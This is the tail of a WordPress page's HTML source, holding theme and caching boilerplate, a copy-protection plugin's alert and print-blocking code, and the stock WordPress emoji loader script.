{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://116prosti-tutki.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script id="generate-main-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e","closeSubMenuLabel":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e"};
//# sourceURL=generate-main-js-extra
</script>
<script src="https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3" id="generate-main-js"></script>
<script src="https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/js/dropdown-click.min.js?ver=3.0.3" id="generate-dropdown-click-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://116prosti-tutki.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://116prosti-tutki.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Dynamic page generated in 1.049 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-22 11:58:56 -->

<!-- Compression = gzip -->